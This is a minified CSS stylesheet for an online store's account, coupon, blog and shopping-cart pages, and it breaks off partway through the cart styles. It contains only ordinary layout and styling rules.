.iconfont{margin-right:8px}.account-main .account-security-content .security-email .resend-email{display:none;color:#999;font-size:14px}.account-main .account-security-content .security-email .resend-email a{font-size:14px;text-decoration:underline}.account-main .account-security-content .security-email .resend-email .resend-link{cursor:pointer;color:#008dff}.account-main .account-security-content .security-email .resend-email .resend-link-disabled{cursor:not-allowed;color:#999}.account-main .account-security-content .security-email .error-tips{display:none;color:#de3618;font-size:14px;margin-top:-16px}.account-main .update-profile-content .info-content{margin-top:20px;display:flex;flex-wrap:wrap}.account-main .update-profile-content .info-content .info-box{margin-bottom:20px}.account-main .update-profile-content .info-content .info-box.info-box-big{width:100%}.account-main .update-profile-content .info-content .info-box.info-box-big .security-input-box input{width:558px}.account-main .update-profile-content .info-content .info-box.info-box-rest{width:600px}.account-main .update-profile-content .info-content .info-box .title{font-size:16px;margin-bottom:8px}.account-main .update-profile-content .info-content .info-box .security-input-box{position:relative;display:flex;align-items:center}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):hover,.account-main .update-profile-content .info-content .info-box .security-input-box select:hover{border-color:#666}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):focus,.account-main .update-profile-content .info-content .info-box .security-input-box select:focus{border-color:#333}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]).format-error,.account-main .update-profile-content .info-content .info-box .security-input-box select.format-error{border-color:#de3618}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{height:12px;width:12px;position:absolute;font-size:12px;left:255px}.account-main .update-profile-content .info-content .info-box .security-input-box select{width:234px;padding-right:38px}.account-main .update-profile-content .info-content .info-submit{padding-top:20px;border-top:1px solid rgba(102,102,102,.2);width:100%}.account-main .flex-box-row-center{display:flex;max-width:1200px;justify-content:space-between;margin:0 auto;padding:0 30px}.account-main .flex-box-row-center .login-box,.account-main .flex-box-row-center .register-box,.account-main .flex-box-row-center .register-success{width:380px}.account-main .flex-box-row-center .login-box .account-title,.account-main .flex-box-row-center .register-box .account-title,.account-main .flex-box-row-center .register-success .account-title{margin-bottom:32px}.account-main .flex-box-row-center .login-box .account-title h3,.account-main .flex-box-row-center .register-box .account-title h3,.account-main .flex-box-row-center .register-success .account-title h3{text-align:left;margin:0;padding:0}.account-main .flex-box-row-center .login-box .account-title h3::after,.account-main .flex-box-row-center .register-box .account-title h3::after,.account-main .flex-box-row-center .register-success .account-title h3::after{display:none}.account-main .flex-box-row-center .login-box .main-tips,.account-main .flex-box-row-center .register-box .main-tips,.account-main .flex-box-row-center .register-success .main-tips{word-break:break-word;margin-bottom:8px;color:#666}.account-main .flex-box-row-center .login-box .main-tips.mb32,.account-main .flex-box-row-center .register-box .main-tips.mb32,.account-main .flex-box-row-center .register-success .main-tips.mb32{margin-bottom:32px}.account-main .flex-box-row-center .login-box button,.account-main .flex-box-row-center .register-box button,.account-main .flex-box-row-center .register-success button{width:100%}.account-main .flex-box-row-center .register-box .account-input{position:relative;margin-bottom:12px}.account-main .flex-box-row-center .register-box .account-input .tips-error{color:#de3618}.account-main .flex-box-row-center .register-box .account-input .error-active{border-color:#de3618}.account-main .flex-box-row-center .register-box .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .flex-box-row-center .register-box .account-input input:hover{border-color:#666}.account-main .flex-box-row-center .register-box .account-input input:focus{border-color:#000}.account-main .flex-box-row-center .register-box .is-subscribe{padding-left:20px;padding:8px 0 12px 20px;line-height:22px;position:relative;font-size:14px}.account-main .flex-box-row-center .register-box .is-subscribe span{position:absolute;left:0}.account-main .flex-box-row-center .register-box .tips{font-size:12px;color:#999;margin-bottom:32px}.account-main .flex-box-row-center .register-box .tips .inline-link{font-size:12px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-box .tips-mobile{display:none;font-size:14px;color:#666;margin-top:20px}.account-main .flex-box-row-center .register-box .tips-mobile .inline-link{font-size:14px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-success{display:none;max-width:375px}.account-main .flex-box-row-center .register-success .account-title{text-align:center}.account-main .flex-box-row-center .register-success .back-link{color:#008dff;cursor:pointer}.account-main .flex-box-row-center .register-success .back-link:hover{text-decoration:underline}.account-main .login-content{width:388px;margin:auto}.account-main .login-content .login-account .tips-account,.account-main .login-content .replace-email-content .tips-account,.account-main .login-content .reset-password .tips-account,.account-main .login-content .submit-reset-password .tips-account{display:none}.account-main .login-content .login-account .tips-account.tips-error,.account-main .login-content .replace-email-content .tips-account.tips-error,.account-main .login-content .reset-password .tips-account.tips-error,.account-main .login-content .submit-reset-password .tips-account.tips-error{color:#de3618}.account-main .login-content .login-account .account-title,.account-main .login-content .replace-email-content .account-title,.account-main .login-content .reset-password .account-title,.account-main .login-content .submit-reset-password .account-title{margin-bottom:32px}.account-main .login-content .login-account .account-title .title,.account-main .login-content .replace-email-content .account-title .title,.account-main .login-content .reset-password .account-title .title,.account-main .login-content .submit-reset-password .account-title .title{text-align:left;margin:0;padding:0}.account-main .login-content .login-account .account-title .title::after,.account-main .login-content .replace-email-content .account-title .title::after,.account-main .login-content .reset-password .account-title .title::after,.account-main .login-content .submit-reset-password .account-title .title::after{display:none}.account-main .login-content .login-account .main-tips,.account-main .login-content .replace-email-content .main-tips,.account-main .login-content .reset-password .main-tips,.account-main .login-content .submit-reset-password .main-tips{margin-bottom:20px}.account-main .login-content .login-account .main-tips .register-link,.account-main .login-content .replace-email-content .main-tips .register-link,.account-main .login-content .reset-password .main-tips .register-link,.account-main .login-content .submit-reset-password .main-tips .register-link{color:#008dff;text-decoration:underline;font-size:16px;cursor:pointer}.account-main .login-content .login-account .account-input,.account-main .login-content .replace-email-content .account-input,.account-main .login-content .reset-password .account-input,.account-main .login-content .submit-reset-password .account-input{position:relative;margin-bottom:12px}.account-main .login-content .login-account .account-input input,.account-main .login-content .replace-email-content .account-input input,.account-main .login-content .reset-password .account-input input,.account-main .login-content .submit-reset-password .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .login-content .login-account .account-input input:hover,.account-main .login-content .replace-email-content .account-input input:hover,.account-main .login-content .reset-password .account-input input:hover,.account-main .login-content .submit-reset-password .account-input input:hover{border-color:#666}.account-main .login-content .login-account .account-input input:focus,.account-main .login-content .replace-email-content .account-input input:focus,.account-main .login-content .reset-password .account-input input:focus,.account-main .login-content .submit-reset-password .account-input input:focus{border-color:#000}.account-main .login-content .login-account button,.account-main .login-content .replace-email-content button,.account-main .login-content .reset-password button,.account-main .login-content .submit-reset-password button{width:100%}.account-main .login-content .login-account .cancel-reset-password,.account-main .login-content .replace-email-content .cancel-reset-password,.account-main .login-content .reset-password .cancel-reset-password,.account-main .login-content .submit-reset-password .cancel-reset-password{text-align:center;cursor:pointer;padding:13px 20px;border:1px solid}.account-main .login-content .login-account .forgot-password,.account-main .login-content .replace-email-content .forgot-password,.account-main .login-content .reset-password .forgot-password,.account-main .login-content .submit-reset-password .forgot-password{cursor:pointer;margin:8px 0 32px 0}.account-main .login-content .login-account .forgot-password:hover,.account-main .login-content .replace-email-content .forgot-password:hover,.account-main .login-content .reset-password .forgot-password:hover,.account-main .login-content .submit-reset-password .forgot-password:hover{text-decoration:underline}.account-main .login-content .replace-email-content .error-tips{display:none;background-color:#de3618;padding:8px 12px;border-radius:4px;color:#fff;margin-bottom:10px}.account-main .login-content .replace-email-content .title{font-size:32px}.account-main .login-content .replace-email-content .main-tips{color:#666;font-size:18px}.account-main .login-content .replace-email-content .tips{font-size:18px;color:#666;margin-top:12px}.account-main .empty-box{height:180px;display:flex;flex-direction:column;justify-content:center;align-items:center}.account-main .empty-box .tips{color:#999;margin-bottom:12px;font-size:14px}.account-main .empty-box .shop-btn{padding:8px 20px;color:#fff;background-color:#333;border-radius:4px;cursor:pointer}.account-main .page-box .records{color:#666;font-size:14px}.account-main .section-header{position:relative;margin-bottom:20px}.account-main .section-header .title{font-size:18px}.account-main .section-header .title .tips{margin-left:8px;font-size:14px;color:#999}.account-main .section-header .more-info{color:#008dff;position:absolute;right:0;top:0;font-size:14px;cursor:pointer}.account-main .section-header .more-info:hover{text-decoration:underline}.my-coupon-content .coupon-item-content{display:flex;flex-wrap:wrap}.my-coupon-content .coupon-item-content .coupon-item{width:306px;height:137px;position:relative;background-size:contain;background-repeat:no-repeat}.my-coupon-content .coupon-item-content .coupon-item.default{background-image:url(../img/coupon_default.png)}.my-coupon-content .coupon-item-content .coupon-item.default:hover{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.selected{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.expired{background-image:url(../img/coupon_disabled.png)}.my-coupon-content .coupon-item-content .coupon-item.expired .expire-status{background-color:#999}.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-code,.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-price{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code,.my-coupon-content .coupon-item-content .coupon-item .coupon-desc,.my-coupon-content .coupon-item-content .coupon-item .coupon-price,.my-coupon-content .coupon-item-content .coupon-item .expire-status{position:absolute;width:100%;text-align:center}.my-coupon-content .coupon-item-content .coupon-item .expire-status{width:auto;font-size:12px;top:10px;right:18px;border-radius:0 6px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.my-coupon-content .coupon-item-content .coupon-item .coupon-price{top:34px;color:#f7273b;font-size:28px;font-weight:900}.my-coupon-content .coupon-item-content .coupon-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.my-coupon-content .coupon-item-content .coupon-item .coupon-desc{top:70px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.my-coupon-content .coupon-item-content .coupon-item .coupon-code{top:98px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px;cursor:pointer}.my-coupon-content .coupon-item-content .coupon-item .coupon-code span{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code i{color:#8792a4}.my-coupon-content .copy-input{position:fixed;bottom:-100px;left:0}.my-account-mobile{display:none}.account-mask{display:none;position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:9999;align-items:center;justify-content:center}.account-mask .account-modal{background-color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;position:relative;flex-direction:column;padding:20px}.account-mask .account-modal .icon-close{position:absolute;right:20px;top:20px;cursor:pointer}.account-mask .account-modal .icon-31yiguanzhudianpu{font-size:60px;color:#50b83c;margin-bottom:14px}.account-mask .account-modal .title{font-size:16px;margin-bottom:8px;text-align:center}.account-mask .account-modal .tips{font-size:14px;color:#999}.account-mask .account-modal .modal-header{position:absolute;top:20px;left:20px}.account-mask .account-modal .modal-content{width:100%}.account-mask .account-modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;padding-bottom:20px;display:flex;justify-content:flex-end}.account-mask .account-modal .modal-footer div{padding:9px 24px;cursor:pointer;border-radius:4px;font-size:14px}.account-mask .account-modal .modal-cancel{margin-right:12px;border:1px solid #dcdee5;color:#606266}.account-mask .account-modal .modal-delete-confirm{margin-right:20px;color:#fff;background-color:#de3618}.transit-flex-content{display:flex;justify-content:center;padding:300px 0}.transit-flex-content .content{align-items:center;text-align:center}.transit-flex-content .content .title{margin-bottom:12px;font-size:32px}.transit-flex-content .content .tips{font-size:18px;color:#999;margin-bottom:12px}.transit-flex-content .content .store-link a{font-size:16px;color:#008dff;cursor:pointer}.transit-flex-content .content .store-link a:hover{text-decoration:underline}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips{position:fixed;top:10%;left:50%;z-index:99}.toast-tips .error-toast,.toast-tips .success-toast,.toast-tips .warning-toast{border-radius:4px;padding:12px 20px;display:none}.toast-tips .error-toast .iconfont,.toast-tips .success-toast .iconfont,.toast-tips .warning-toast .iconfont{margin-right:12px}.toast-tips .error-toast.active,.toast-tips .success-toast.active,.toast-tips .warning-toast.active{display:block;animation:toast 3s}.toast-tips .success-toast{background-color:#e3f1df;color:#50b83c}.toast-tips .warning-toast{background-color:#fcebdb;color:#f49342}.toast-tips .error-toast{background-color:#fbeae5;color:#de3618}@media screen and (max-width:768px){.account-main{min-height:360px;padding:20px 0 40px 0}.account-main.main{width:100%;padding:20px 0 40px 0}.account-main .flex-box-row .left-content{display:none}.account-main .flex-box-row .right-content{padding:0;width:100%}.account-main .flex-box-row .right-content .section{box-shadow:unset;border:none;padding:0;border-radius:unset}.account-main .flex-box-row .right-content .section.update-profile-content{padding:0 20px}.account-main .flex-box-row .right-content .section.address-editor{padding:0 10px 0 20px}.account-main .flex-box-row .right-content .section-header{display:none}.account-main .flex-box-row .right-content .tab-box{overflow-x:scroll;padding:0 16px;position:relative;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row .right-content .tab-box::-webkit-scrollbar{height:0}.account-main .flex-box-row .right-content .tab-box::after{content:'';height:27px;width:30px;position:fixed;right:0;background:linear-gradient(to right,rgba(255,255,255,0),#fff)}.account-main .flex-box-row .right-content .tab-box .tab-item{white-space:nowrap}.account-main .recently-orders-box .information:first-child,.account-main .recently-orders-box .status:first-child,.account-main .recently-orders-box .total-price:first-child{border-radius:0}.account-main .recently-orders-box .information:nth-last-child(1),.account-main .recently-orders-box .information:nth-last-child(2),.account-main .recently-orders-box .information:nth-last-child(3),.account-main .recently-orders-box .information:nth-last-child(4),.account-main .recently-orders-box .status:nth-last-child(1),.account-main .recently-orders-box .status:nth-last-child(2),.account-main .recently-orders-box .status:nth-last-child(3),.account-main .recently-orders-box .status:nth-last-child(4),.account-main .recently-orders-box .total-price:nth-last-child(1),.account-main .recently-orders-box .total-price:nth-last-child(2),.account-main .recently-orders-box .total-price:nth-last-child(3),.account-main .recently-orders-box .total-price:nth-last-child(4){border-bottom:1px solid rgba(102,102,102,.2)}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{grid-template-columns:auto auto auto}.account-main .my-orders-content .order-box-content .table-content .information:first-child,.account-main .my-orders-content .order-box-content .table-content .operation:first-child,.account-main .my-orders-content .order-box-content .table-content .status:first-child,.account-main .my-orders-content .order-box-content .table-content .total-price:first-child,.account-main .recently-orders-box .order-box-content .table-content .information:first-child,.account-main .recently-orders-box .order-box-content .table-content .operation:first-child,.account-main .recently-orders-box .order-box-content .table-content .status:first-child,.account-main .recently-orders-box .order-box-content .table-content .total-price:first-child{border-radius:0}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{display:none}.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .total-price{text-align:right}.account-main .my-orders-content .order-box-content .table-content .total-price:not(:nth-child(3)),.account-main .recently-orders-box .order-box-content .table-content .total-price:not(:nth-child(3)){margin-right:16px;padding-right:0}.account-main .update-profile-content{padding:0 20px}.account-main .update-profile-content .info-content{margin-top:0}.account-main .update-profile-content .info-content .info-box{width:100%}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{left:unset;right:15px}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{margin:0;padding:1px 8px;width:100%}.account-main .update-profile-content .info-content .info-box .title{margin:0 0 8px 0}.account-main .update-profile-content .info-content .info-submit{padding:0;border-top:none;line-height:40px}.account-main .update-profile-content .info-content .info-submit .submit-btn{width:100%}.account-main .address-book-box .address-list{padding:0 16px}.account-main .address-book-box .address-list .address-list-item{border:none;border-bottom:1px solid rgba(102,102,102,.2);padding:0 0 20px 0;border-radius:unset}.account-main .address-book-box .address-list .address-list-item :hover{border-color:rgba(102,102,102,.2)}.account-main .address-book-box .address-list .address-list-item .iconfont{right:0}.account-main .address-book-box .address-list .address-list-item .iconfont{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{display:none}.account-main .address-book-box .address-list .address-list-item .list-column{display:flex;flex-direction:column}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-bottom:4px}.account-main .address-editor{padding:0 16px}.account-main .address-editor .address-editor-box{width:auto}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin:0;width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half input,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small input{width:calc(100% - 16px)}.account-main .address-editor .address-editor-box .box-line{display:none}.account-main .address-editor .delete-address{display:none}.account-main .address-editor .box-line{display:none}.account-main .account-security-content .security-email,.account-main .account-security-content .security-password{padding:0 16px}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:12px}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select{width:calc(100% - 16px)}.account-main .account-security-content .security-email .security-box .email-tips,.account-main .account-security-content .security-password .security-box .email-tips{margin-bottom:12px}.account-main .account-security-content .security-email .security-box:nth-last-child(1),.account-main .account-security-content .security-password .security-box:nth-last-child(1){padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row-center{padding:80px 0 160px 0}.account-main .flex-box-row-center .register-box{padding:0 16px;width:100%}.account-main .flex-box-row-center .register-box .login-account .tips-mobile{display:block}.account-main .flex-box-row-center .login-box{display:none}.account-main .login-content{width:100%;padding:80px 16px 160px 16px;box-sizing:border-box}.account-header-wrapper{height:50px}.account-header-wrapper .account-header{height:50px;width:100%;background:#fff;position:fixed;top:0;z-index:999}.account-header-wrapper .account-header .account-header-title{height:100%;text-align:center;line-height:50px;font-size:18px;position:absolute;top:0;width:100%}.account-header-wrapper .account-header .account-header-back{position:absolute;font-size:18px;top:13px;left:10px;z-index:1}.account-header-wrapper .account-header .account-header-add,.account-header-wrapper .account-header .account-header-delete{position:absolute;font-size:18px;top:13px;right:10px}.account-mask .account-modal .icon-btn-close,.account-mask .account-modal .modal-content>.tips,.account-mask .account-modal .modal-header{display:none}.account-mask .account-modal .tips{font-size:12px}.account-mask .account-modal .modal-content{margin-top:-25px}.account-mask .account-modal .modal-content .title{font-size:12px}.account-mask .account-modal .modal-footer{padding:0;border-top:1px solid rgba(102,102,102,.2);height:40px}.account-mask .account-modal .modal-footer div{width:50%;padding:0;font-size:14px;text-align:center;line-height:40px;margin:0}.account-mask .account-modal .modal-footer .modal-cancel{border:none;border-right:1px solid rgba(102,102,102,.2);color:unset;border-radius:0 0 0 4px}.account-mask .account-modal .modal-footer .modal-delete-confirm{color:#de3618;background-color:#fff;border-radius:0 0 4px 0}.my-account{display:none}.my-account-mobile{display:block}.my-account-mobile .mobile-section{border-bottom:6px solid rgba(204,204,204,.16)}.my-account-mobile .user-info-mobile{display:flex;padding:20px 16px}.my-account-mobile .user-info-mobile .user-img{height:46px;width:46px;border-radius:50%;background-size:contain;margin-right:12px;background-repeat:no-repeat}.my-account-mobile .user-info-mobile .user-img:hover .img-mask{opacity:1}.my-account-mobile .user-info-mobile .user-img.show-mask .img-mask{opacity:1!important}.my-account-mobile .user-info-mobile .user-img .user-img-upload{height:46px;width:46px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.my-account-mobile .user-info-mobile .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:46px;width:46px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.my-account-mobile .user-info-mobile .user-img .img-mask .iconfont{color:#fff}.my-account-mobile .user-info-mobile .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.my-account-mobile .user-info-mobile .user-info{flex:1 1}.my-account-mobile .user-info-mobile .user-info div{margin-bottom:4px}.my-account-mobile .user-info-mobile .user-info .user-name{font-size:18px;word-break:break-word}.my-account-mobile .user-info-mobile .user-info .info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile{padding:20px 16px}.my-account-mobile .recent-orders-mobile .section-header-mobile{display:flex;justify-content:space-between;margin-bottom:20px}.my-account-mobile .recent-orders-mobile .section-header-mobile .more-info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile .icon-content-mobile{display:flex}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile{width:25%;display:flex;flex-direction:column}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:10px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile .iconfont{font-size:32px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-text-mobile{text-align:center}.my-account-mobile .account-menu-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .account-menu-mobile .account-menu-item{height:60px;line-height:60px;border-bottom:1px solid rgba(102,102,102,.2);font-size:14px;position:relative}.my-account-mobile .account-menu-mobile .account-menu-item .iconfont{position:absolute;right:0}.my-account-mobile .sign-out-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .sign-out-mobile .sign-out{height:36px;text-align:center;border:1px solid;line-height:36px;border-radius:4px;font-size:18px}.toast-tips{left:50%;transform:translateX(-50%);width:calc(100vw - 32px)}}
.blog-section{display:flex;text-align:left;color:#262626;padding:20px 32px 56px;max-width:1264px;box-sizing:border-box;margin:0 auto;gap:32px;font-size:20px;line-height:1.4;justify-content:space-between;font-weight:400;font-family:'Open Sans',sans-serif;position:relative}.blog-section a{font-size:20px;color:var(--main-button-background-color);text-decoration:none;font-family:'Open Sans',sans-serif}.blog-section img{max-width:100%;height:auto}.blog-section .blog-botton,.blog-section .pro-botton{display:flex;justify-content:center;align-items:center;width:100%;box-sizing:border-box;padding:8px 16px;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:8px;cursor:pointer}.blog-article-wrap{width:100%}.blog-article-wrap .article-title{font-size:60px;font-weight:700;margin-bottom:24px;line-height:68px}.blog-article-wrap .article-author{display:flex;align-items:center;gap:16px;margin-bottom:8px;line-height:1}.blog-article-wrap .article-author .author-avatar img{width:40px;height:40px;object-fit:cover;border-radius:100%;overflow:hidden}.blog-article-wrap .article-author .author-name{border-left:3px solid var(--main-button-background-color);padding-left:16px;font-size:16px;line-height:1.2}.blog-article-wrap .article-author .author-name .name{color:var(--main-button-background-color);font-weight:600;font-size:20px}.blog-article-wrap .blog-sns-share{display:flex;gap:16px;margin-bottom:24px}.blog-article-wrap .blog-sns-share img{width:20px;height:20px;object-fit:cover}.blog-article-wrap .blog-sns-share>a{width:100%;display:flex;align-items:center;justify-content:center;font-size:16px;border-radius:4px;padding:10px 16px}.blog-article-wrap .blog-sns-share>a span{color:rgba(255,255,255,.8);margin:0 4px}.blog-article-wrap .blog-sns-share>a.facebook{background-color:#3a579d}.blog-article-wrap .blog-sns-share>a.facebook:hover{background-color:#2c4278}.blog-article-wrap .blog-sns-share>a.twitter{background-color:#00aaf0}.blog-article-wrap .blog-sns-share>a.twitter:hover{background-color:#0086bd}.blog-article-wrap .blog-sns-share>a.google{background-color:#df4a32}.blog-article-wrap .blog-sns-share>a.google:hover{background-color:#c9371f}.blog-article-wrap .blog-botton{min-height:52px;margin-top:20px}.blog-article-wrap .blog-example .blog-example-img img{display:block}.blog-article-wrap .blog-space{min-height:24px}.blog-pro-recommend{position:relative}.blog-pro-recommend>div{flex:none;width:300px;margin:0 auto;box-sizing:border-box;font-weight:600;position:sticky;top:10px}.blog-pro-recommend>div>a{display:block;width:100%}.blog-pro-recommend .blog-pro-main{width:100%;padding:20px;box-sizing:border-box;border:1px solid rgba(0,0,0,.3)}.blog-pro-recommend .blog-pro-main>div{margin-bottom:16px}.blog-pro-recommend .blog-pro-main>div:last-child{margin-bottom:0}.blog-pro-recommend .blog-pro-main>div.pro-subtitle{color:#262626}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:44px}.blog-pro-recommend .blog-pro-main>div.pro-img img{display:block;margin:0 auto;max-width:100%}.blog-pro-recommend .blog-pro-ads{margin-top:24px}.blog-pro-recommend .blog-pro-ads img{width:100%}@media screen and (max-width:768px){.blog-section{padding:16px;font-size:16px;flex-wrap:wrap;gap:12px}.blog-article-wrap,.blog-pro-recommend{width:100%}.blog-article-wrap .article-title{font-size:30px;line-height:38px}.blog-article-wrap .blog-sns-share{margin-bottom:24px}.blog-article-wrap .blog-example{flex-wrap:wrap;justify-content:center}.blog-article-wrap .blog-example .blog-example-des,.blog-article-wrap .blog-example .blog-example-img{width:100%}.blog-article-wrap .blog-botton{min-height:40px}.blog-pro-recommend>div{width:100%;position:relative}.blog-pro-recommend .blog-pro-main{padding:0;border:0}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:40px}}
.J-CartEmpty,.J-CartList{display:none}.add-cart-popup .cart-properties,.buy-cart-box .cart-properties,.cart-list .cart-properties,.order-list-box .cart-properties{font-size:12px}.add-cart-popup .cart-properties>span,.buy-cart-box .cart-properties>span,.cart-list .cart-properties>span,.order-list-box .cart-properties>span{display:block!important}.cart-box{font-size:14px}.cart-box.main{max-width:25.5rem;padding:0 30px;padding-bottom:40px}.cart-box h3,.cart-box h4,.cart-box p{padding:0;margin:0}.cart-box .cart-title{font-size:22px;padding:10px 0;text-align:center;margin:0}.cart-box .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.cart-box .icon-cart-empty .iconfont{font-size:30px}.cart-box .cart-describe{text-align:center}.cart-box .cart-list{display:block;overflow:hidden;font-size:14px}.cart-box .cart-item{padding:16px 0}.cart-box .cart-item .good-quantity-tips{padding:0;position:absolute;width:140px}.cart-box .cart-item.product-invalid .cart-img,.cart-box .cart-item.product-invalid .cart-name,.cart-box .cart-item.product-invalid .cart-number,.cart-box .cart-item.product-invalid .cart-price,.cart-box .cart-item.product-invalid .cart-types{opacity:.5}.cart-box .cart-item.product-invalid .cart-img .sold-out{display:block}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-img,.cart-box .cart-item .cart-name,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{padding:0 10px;vertical-align:middle;display:inline-block;box-sizing:border-box;text-align:center}.cart-box .cart-item .cart-info{vertical-align:middle;display:inline-block;padding-left:12px}.cart-box .cart-item .cart-img{width:100px;height:100px;padding:0;position:relative}.cart-box .cart-item .cart-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;color:#fff;background:#666;border-radius:100%;position:absolute;left:30px;top:30px;text-align:center}.cart-box .cart-item .cart-img .sold-out.cart-unav{word-break:break-all}.cart-box .cart-item .cart-img .cart-text{display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2;color:#000;width:100%;height:100%}.cart-box .cart-item .cart-img img{width:auto;height:auto;max-width:100%;max-height:100px;display:inline-block;vertical-align:middle}.cart-box .cart-item .cart-name{width:300px;text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box}.cart-box .cart-item .cart-name a{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2}.cart-box .cart-item .cart-name .cart-types{display:none}.cart-box .cart-item .cart-name .discount-tag .iconfont{margin-right:10px}.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{width:160px}.cart-box .cart-item .cart-del{padding:0;width:80px;text-align:right;cursor:pointer}.cart-box .cart-item .cart-del .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.cart-box .cart-item .quantity{width:86px;height:32px;line-height:32px;padding:0;text-align:center;position:relative}.cart-box .cart-item .quantity>label,.cart-box .cart-item .quantity>select,.cart-box .cart-item .quantity>span{position:absolute}.cart-box .cart-item .quantity>label{left:5px}.cart-box .cart-item .quantity>span{right:5px}.cart-box .cart-item .quantity>select{left:0;border:none;width:100%;height:100%;box-sizing:border-box;text-align:center;padding-left:40px}.cart-box .cart-item .add-onitem{font-size:14px;color:#528ec1;display:inline-block;width:auto}.cart-box .cart-total{overflow:hidden;padding:20px 0}.cart-box .cart-total .fl>h3{line-height:30px}.cart-box .cart-total .fl .np-ui-textarea{height:80px}.cart-box .cart-total .fr{width:320px}.cart-box .cart-total .fr .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-price{display:flex;justify-content:space-between;align-items:center}.cart-box .cart-total .cart-total-price .font14{font-size:14px}.cart-box .cart-total .cart-total-price .font16{font-size:16px;font-weight:700}.cart-box .cart-total .cart-total-price .font20{font-size:12px}.cart-box .cart-total .cart-total-price .font20 strong{font-size:24px;margin-left:5px}.cart-box .cart-total 